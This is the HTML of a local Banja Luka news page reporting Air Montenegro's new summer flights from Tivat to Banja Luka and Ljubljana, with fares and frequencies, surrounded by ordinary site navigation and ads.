<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-328"><a href="https://blmojgrad.com/category/sport/moj-trening/">Moj trening</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-323"><a href="https://blmojgrad.com/category/sport/moje-tijelo/">Moje tijelo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-311"><a href="https://blmojgrad.com/category/moja-hrana/">Hrana</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-312"><a href="https://blmojgrad.com/category/moja-hrana/moj-gurman/">Moj gurman</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-303"><a href="https://blmojgrad.com/category/moj-ljubimac/">Moj ljubimac</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-304"><a href="https://blmojgrad.com/category/moj-ljubimac/najbolji-ljubimac/">Najbolji ljubimac</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-47557"><a href="https://blmojgrad.com/category/politika/">Politika</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-301"><a href="https://blmojgrad.com/category/galerija/">Galerija</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-326"><a href="https://blmojgrad.com/category/galerija/foto/">Foto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327"><a href="https://blmojgrad.com/category/galerija/video/">Video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-329"><a href="https://blmojgrad.com/category/koga-nazvati/">Koga nazvati?</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://blmojgrad.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraga" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6971cf28af78c_rand td_block_template_1"><!-- <div class="td-all-devices"><img src="https://blmojgrad.com/wp-content/uploads/2016/12/rec728.jpg"/></div> --></div>
</div>            </div>
        </div>
    </div>

</div>    <div id="td-outer-wrap">
    

	<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://blmojgrad.com/">Naslovnica</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vidi sve članke u Moje vijesti" class="entry-crumb" href="https://blmojgrad.com/category/moje-vijesti/">Moje vijesti</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Od 27. juna letovi iz Banjaluke za Tivat</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-56115" class="post-56115 post type-post status-publish format-standard has-post-thumbnail hentry category-moje-vijesti tag-avio-kompanije tag-banjaluka tag-let tag-tivat" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://blmojgrad.com/category/moje-vijesti/">Moje vijesti</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Od 27. juna letovi iz Banjaluke za Tivat</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Od</div> <a href="https://blmojgrad.com/author/igor/">Igor Požgaj</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2021-05-31T13:46:52+00:00" >31 Maja, 2021</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top td-with-like">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fblmojgrad.com%2Fod-27-juna-letovi-iz-banjaluke-za-tivat%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Podijelite s drugima na Facebooku!</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Od+27.+juna+letovi+iz+Banjaluke+za+Tivat&url=https%3A%2F%2Fblmojgrad.com%2Fod-27-juna-letovi-iz-banjaluke-za-tivat%2F&via=BLMojGrad"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet na Twitteru!</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://blmojgrad.com/od-27-juna-letovi-iz-banjaluke-za-tivat/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://blmojgrad.com/od-27-juna-letovi-iz-banjaluke-za-tivat/&amp;media=https://blmojgrad.com/wp-content/uploads/2021/05/boeing-737.jpg&description=Od+27.+juna+letovi+iz+Banjaluke+za+Tivat" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Od+27.+juna+letovi+iz+Banjaluke+za+Tivat%20-%20https%3A%2F%2Fblmojgrad.com%2Fod-27-juna-letovi-iz-banjaluke-za-tivat%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://blmojgrad.com/od-27-juna-letovi-iz-banjaluke-za-tivat/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://blmojgrad.com/od-27-juna-letovi-iz-banjaluke-za-tivat/" data-text="Od 27. juna letovi iz Banjaluke za Tivat" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://blmojgrad.com/wp-content/uploads/2021/05/boeing-737.jpg" data-caption=""><img width="750" height="500" class="entry-thumb td-modal-image" src="https://blmojgrad.com/wp-content/uploads/2021/05/boeing-737.jpg" srcset="https://blmojgrad.com/wp-content/uploads/2021/05/boeing-737.jpg 750w, https://blmojgrad.com/wp-content/uploads/2021/05/boeing-737-300x200.jpg 300w, https://blmojgrad.com/wp-content/uploads/2021/05/boeing-737-630x420.jpg 630w" sizes="(max-width: 750px) 100vw, 750px" alt="" title="boeing-737"/></a></div>
        <div class="ttr_start"></div><p>Kompanija Air Montenegro će u junu uspostaviti direktne avio-linije ka Banjaluci i Ljubljani.</p>
<p>Kako je saopšteno iz nove crnogorske avio-kompanije, linija ka Banjaluci će biti uspostavljena 27. juna, a prema Ljubljani 29. juna, prenijela je tv stanica RTCG.</p>
<p>Avioni Air Montenegra će tokom ljetne sezone leteti na liniji Tivat-Ljubljana tri puta sedmično, a na ruti Tivat-Banjaluka dva puta nedeljno.</p>
<p>Avioni će dovoditi putnike iz Ljubljane tri puta sedmično, dok će iz Banjaluke letjeti tokom ljetnje sezone dva puta sedmično. Obje destinacije će saobraćati prema Tivtu.</p>
<p>&#8220;Povratne karte za ove destinacije će se kretati od 89 evra za Banjaluku, odnosno od 129 evra za Ljubljanu“, precizira se u saopštenju.</p>
<p>Detaljni podaci o avio-linijama, redu letenja i cijenama karata mogu se naći na sajtu airmontenegro.com.</p>
<p>Izvršni direktor kompanije, Predrag Todorović, kazao je da se raduju letovima prema novim destinacijama, napominjući da je to samo početak.</p>
<p>&#8220;U narednom periodu očekujemo uspostavljanje dodatnih avio-linija ka novim destinacijama&#8221;, poručio je Todorović.</p>
<p>Iz kompanije su podsjetili da je i dalje u toku promotivna akcija na povratne karte iz Podgorice ili Tivta za Beograd od 109 eura.</p>
<p>Izvir: N.N.</p>
<div id="wpdevar_comment_3" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:21px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#000000;"><span class='komentari'>Izneseni komentari su privatna mišljenja autora i ne odražavaju stavove redakcije BLmojgrad portala.</span> Ostavite komentar:</span>
		<div class="fb-comments" data-href="https://blmojgrad.com/od-27-juna-letovi-iz-banjaluke-za-tivat/" data-order-by="social" data-numposts="10" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_3 span,#wpdevar_comment_3 iframe{width:100% !important;}</style><div class="ttr_end"></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGOVI</span></li><li><a href="https://blmojgrad.com/tag/avio-kompanije/">avio kompanije</a></li><li><a href="https://blmojgrad.com/tag/banjaluka/">Banjaluka</a></li><li><a href="https://blmojgrad.com/tag/let/">let</a></li><li><a href="https://blmojgrad.com/tag/tivat/">tivat</a></li></ul>            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">PODIJELI</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fblmojgrad.com%2Fod-27-juna-letovi-iz-banjaluke-za-tivat%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Od+27.+juna+letovi+iz+Banjaluke+za+Tivat&url=https%3A%2F%2Fblmojgrad.com%2Fod-27-juna-letovi-iz-banjaluke-za-tivat%2F&via=BLMojGrad"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://blmojgrad.com/od-27-juna-letovi-iz-banjaluke-za-tivat/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://blmojgrad.com/od-27-juna-letovi-iz-banjaluke-za-tivat/&amp;media=https://blmojgrad.com/wp-content/uploads/2021/05/boeing-737.jpg&description=Od+27.+juna+letovi+iz+Banjaluke+za+Tivat" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Od+27.+juna+letovi+iz+Banjaluke+za+Tivat%20-%20https%3A%2F%2Fblmojgrad.com%2Fod-27-juna-letovi-iz-banjaluke-za-tivat%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://blmojgrad.com/od-27-juna-letovi-iz-banjaluke-za-tivat/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://blmojgrad.com/od-27-juna-letovi-iz-banjaluke-za-tivat/" data-text="Od 27. juna letovi iz Banjaluke za Tivat" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://blmojgrad.com/author/igor/">Igor Požgaj</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Igor Požgaj"></span><meta itemprop="datePublished" content="2021-05-31T13:46:52+00:00"><meta itemprop="dateModified" content="2021-06-03T12:14:06+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://blmojgrad.com/od-27-juna-letovi-iz-banjaluke-za-tivat/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://blmojgrad.com/wp-content/uploads/2017/04/logo-footer.png"></span><meta itemprop="name" content="BLMojGrad"></span><meta itemprop="headline " content="Od 27. juna letovi iz Banjaluke za Tivat"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://blmojgrad.com/wp-content/uploads/2021/05/boeing-737.jpg"><meta itemprop="width" content="750"><meta itemprop="height" content="500"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_6971cf28b263b_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6971cf28b263b" ><script>var block_td_uid_3_6971cf28b263b = new tdBlock();
block_td_uid_3_6971cf28b263b.id = "td_uid_3_6971cf28b263b";
block_td_uid_3_6971cf28b263b.atts = '{"limit":6,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Sve","color_preset":"","border_top":"","class":"td_uid_3_6971cf28b263b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6971cf28b263b_rand","tdc_css_class_style":"td_uid_3_6971cf28b263b_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":56115,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_3_6971cf28b263b.td_column_number = "3";
block_td_uid_3_6971cf28b263b.block_type = "td_block_related_posts";
block_td_uid_3_6971cf28b263b.post_count = "6";
block_td_uid_3_6971cf28b263b.found_posts = "19645";
block_td_uid_3_6971cf28b263b.header_color = "";
block_td_uid_3_6971cf28b263b.ajax_pagination_infinite_stop = "";
block_td_uid_3_6971cf28b263b.max_num_pages = "3275";
tdBlocksArray.push(block_td_uid_3_6971cf28b263b);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_6971cf294d210" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_6971cf28b263b" href="#">POVEZANI ČLANCI</a><a id="td_uid_5_6971cf294d341" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_6971cf28b263b" href="#">VIŠE OD AUTORA</a></h4><div id=td_uid_3_6971cf28b263b class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blmojgrad.com/stize-karavan-praznika-mimoze/" rel="bookmark" title="Stiže Karavan Praznika mimoze "><img width="218" height="150" class="entry-thumb" src="https://blmojgrad.com/wp-content/uploads/2018/01/20170204104005_411419-218x150.jpg" srcset="https://blmojgrad.com/wp-content/uploads/2018/01/20170204104005_411419-218x150.jpg 218w, https://blmojgrad.com/wp-content/uploads/2018/01/20170204104005_411419-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Stiže Karavan Praznika mimoze "/></a></div>                <a href="https://blmojgrad.com/category/moj-zivot/moja-zabava/" class="td-post-category">Moja zabava</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blmojgrad.com/stize-karavan-praznika-mimoze/" rel="bookmark" title="Stiže Karavan Praznika mimoze ">Stiže Karavan Praznika mimoze </a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blmojgrad.com/stanje-na-putevima-poledica-u-visim-predjelima-u-kotlinama-magla/" rel="bookmark" title="Stanje na putevima/Poledica u višim predjelima, u kotlinama magla"><img width="218" height="150" class="entry-thumb" src="https://blmojgrad.com/wp-content/uploads/2022/01/873x400-218x150.jpg" srcset="https://blmojgrad.com/wp-content/uploads/2022/01/873x400-218x150.jpg 218w, https://blmojgrad.com/wp-content/uploads/2022/01/873x400-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Stanje na putevima/Poledica u višim predjelima, u kotlinama magla"/></a></div>                <a href="https://blmojgrad.com/category/moje-ulice/moj-saobracaj/" class="td-post-category">Moj saobraćaj</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blmojgrad.com/stanje-na-putevima-poledica-u-visim-predjelima-u-kotlinama-magla/" rel="bookmark" title="Stanje na putevima/Poledica u višim predjelima, u kotlinama magla">Stanje na putevima/Poledica u višim predjelima, u kotlinama magla</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blmojgrad.com/vise-ulica-bez-vode-2/" rel="bookmark" title="Više ulica bez vode"><img width="218" height="150" class="entry-thumb" src="https://blmojgrad.com/wp-content/uploads/2019/09/cesma-voda-750x499-218x150.jpg" srcset="https://blmojgrad.com/wp-content/uploads/2019/09/cesma-voda-750x499-218x150.jpg 218w, https://blmojgrad.com/wp-content/uploads/2019/09/cesma-voda-750x499-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Više ulica bez vode"/></a></div>                <a href="https://blmojgrad.com/category/moje-vijesti/" class="td-post-category">Moje vijesti</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blmojgrad.com/vise-ulica-bez-vode-2/" rel="bookmark" title="Više ulica bez vode">Više ulica bez vode</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blmojgrad.com/veci-broj-polazaka-u-javnom-prevozu/" rel="bookmark" title="Veći broj polazaka u javnom prevozu"><img width="218" height="150" class="entry-thumb" src="https://blmojgrad.com/wp-content/uploads/2018/04/gradski-prevoz-218x150.jpg" srcset="https://blmojgrad.com/wp-content/uploads/2018/04/gradski-prevoz-218x150.jpg 218w, https://blmojgrad.com/wp-content/uploads/2018/04/gradski-prevoz-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Veći broj polazaka u javnom prevozu"/></a></div>                <a href="https://blmojgrad.com/category/moje-vijesti/" class="td-post-category">Moje vijesti</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blmojgrad.com/veci-broj-polazaka-u-javnom-prevozu/" rel="bookmark" title="Veći broj polazaka u javnom prevozu">Veći broj polazaka u javnom prevozu</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blmojgrad.com/zbog-odrzavanja-bogojavljenske-litije-izmjena-u-rezimu-odvijanja-saobracaja-u-ponedjeljak/" rel="bookmark" title="Zbog održavanja Bogojavljenske litije: Izmjena u režimu odvijanja saobraćaja u ponedjeljak"><img width="218" height="150" class="entry-thumb" src="https://blmojgrad.com/wp-content/uploads/2017/05/nema-saobracaj-218x150.jpg" srcset="https://blmojgrad.com/wp-content/uploads/2017/05/nema-saobracaj-218x150.jpg 218w, https://blmojgrad.com/wp-content/uploads/2017/05/nema-saobracaj-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zbog održavanja Bogojavljenske litije: Izmjena u režimu odvijanja saobraćaja u ponedjeljak"/></a></div>                <a href="https://blmojgrad.com/category/moje-ulice/moj-saobracaj/" class="td-post-category">Moj saobraćaj</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blmojgrad.com/zbog-odrzavanja-bogojavljenske-litije-izmjena-u-rezimu-odvijanja-saobracaja-u-ponedjeljak/" rel="bookmark" title="Zbog održavanja Bogojavljenske litije: Izmjena u režimu odvijanja saobraćaja u ponedjeljak">Zbog održavanja Bogojavljenske litije: Izmjena u režimu odvijanja saobraćaja u ponedjeljak</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blmojgrad.com/svecana-litija-i-plivanje-za-casni-krst-povodom-bogojavljenja/" rel="bookmark" title="Svečana litija i plivanje za Časni krst povodom Bogojavljenja"><img width="218" height="150" class="entry-thumb" src="https://blmojgrad.com/wp-content/uploads/2020/01/plivanje_za_bogojavljenski_krst_ilustracija-218x150.jpg" srcset="https://blmojgrad.com/wp-content/uploads/2020/01/plivanje_za_bogojavljenski_krst_ilustracija-218x150.jpg 218w, https://blmojgrad.com/wp-content/uploads/2020/01/plivanje_za_bogojavljenski_krst_ilustracija-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Svečana litija i plivanje za Časni krst povodom Bogojavljenja"/></a></div>                <a href="https://blmojgrad.com/category/moje-vijesti/" class="td-post-category">Moje vijesti</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blmojgrad.com/svecana-litija-i-plivanje-za-casni-krst-povodom-bogojavljenja/" rel="bookmark" title="Svečana litija i plivanje za Časni krst povodom Bogojavljenja">Svečana litija i plivanje za Časni krst povodom Bogojavljenja</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6971cf28b263b" data-td_block_id="td_uid_3_6971cf28b263b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6971cf28b263b" data-td_block_id="td_uid_3_6971cf28b263b"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><a href="https://www.youtube.com/watch?time_continue=117&amp;v=PM1_aYs0qZw" target="_blank" rel="https://www.youtube.com/watch?time_continue=117&amp;v=PM1_aYs0qZw noopener"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-27666 size-full" src="https://blmojgrad.com/wp-content/uploads/2018/10/bema-bannner.jpg" alt="" width="350" height="262" srcset="https://blmojgrad.com/wp-content/uploads/2018/10/bema-bannner.jpg 350w, https://blmojgrad.com/wp-content/uploads/2018/10/bema-bannner-300x225.jpg 300w, https://blmojgrad.com/wp-content/uploads/2018/10/bema-bannner-265x198.jpg 265w" sizes="(max-width: 350px) 100vw, 350px" /></a></p>
</div>
		</aside><aside class="td_block_template_1 widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full"><a href="https://www.instagram.com/zudimitrijevic/" target="_blank" rel=" noreferrer noopener"><img decoding="async" width="350" height="250" src="https://blmojgrad.com/wp-content/uploads/2024/06/dimitrijevic-zoran-1.jpg" alt="" class="wp-image-71600" srcset="https://blmojgrad.com/wp-content/uploads/2024/06/dimitrijevic-zoran-1.jpg 350w, https://blmojgrad.com/wp-content/uploads/2024/06/dimitrijevic-zoran-1-300x214.jpg 300w, https://blmojgrad.com/wp-content/uploads/2024/06/dimitrijevic-zoran-1-100x70.jpg 100w" sizes="(max-width: 350px) 100vw, 350px" /></a></figure></div></aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><a href="https://lunaris.ba"><img decoding="async" class="aligncenter size-full wp-image-68501" src="https://blmojgrad.com/wp-content/uploads/2023/08/BL-MojGrad-e1691161758380.png" alt="" width="1094" height="819" /></a></p>
</div>
		</aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><a href="http://drvracar.com/"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-20944" src="https://blmojgrad.com/wp-content/uploads/2018/05/dr-vracar-b.png" alt="" width="300" height="250" /></a></p>
</div>
		</aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><a href="https://omnescentar.com" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-26116" src="https://blmojgrad.com/wp-content/uploads/2018/09/omnes.jpg" alt="" width="350" height="260" /></a></p>
</div>
		</aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-64787" src="https://blmojgrad.com/wp-content/uploads/2022/11/top-clean.jpg" alt="" width="350" height="350" srcset="https://blmojgrad.com/wp-content/uploads/2022/11/top-clean.jpg 350w, https://blmojgrad.com/wp-content/uploads/2022/11/top-clean-150x150.jpg 150w, https://blmojgrad.com/wp-content/uploads/2022/11/top-clean-300x300.jpg 300w" sizes="(max-width: 350px) 100vw, 350px" /></p>
</div>
		</aside><div class="td_block_wrap td_block_21 td_block_widget td_uid_6_6971cf2957a1f_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_6_6971cf2957a1f" ><script>var block_td_uid_6_6971cf2957a1f = new tdBlock();
block_td_uid_6_6971cf2957a1f.id = "td_uid_6_6971cf2957a1f";
block_td_uid_6_6971cf2957a1f.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"Posljednje","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_6_6971cf2957a1f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_6971cf2957a1f_rand","tdc_css_class_style":"td_uid_6_6971cf2957a1f_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_6971cf2957a1f.td_column_number = "1";
block_td_uid_6_6971cf2957a1f.block_type = "td_block_21";
block_td_uid_6_6971cf2957a1f.post_count = "5";
block_td_uid_6_6971cf2957a1f.found_posts = "20250";
block_td_uid_6_6971cf2957a1f.header_color = "#";
block_td_uid_6_6971cf2957a1f.ajax_pagination_infinite_stop = "";
block_td_uid_6_6971cf2957a1f.max_num_pages = "4050";
tdBlocksArray.push(block_td_uid_6_6971cf2957a1f);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Posljednje</span></h4></div><div id=td_uid_6_6971cf2957a1f class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://blmojgrad.com/11-kljucnih-zdravstvenih-pregleda-koje-ne-treba-preskakati/" rel="bookmark" title="11 ključnih zdravstvenih pregleda koje ne treba preskakati"><img width="150" height="150" class="entry-thumb" src="https://blmojgrad.com/wp-content/uploads/2017/06/pregled-150x150.jpg" srcset="https://blmojgrad.com/wp-content/uploads/2017/06/pregled-150x150.jpg 150w, https://blmojgrad.com/wp-content/uploads/2017/06/pregled.jpg 290w" sizes="(max-width: 150px) 100vw, 150px" alt="" title="11 ključnih zdravstvenih pregleda koje ne treba preskakati"/></a></div>
            <div class="item-details">
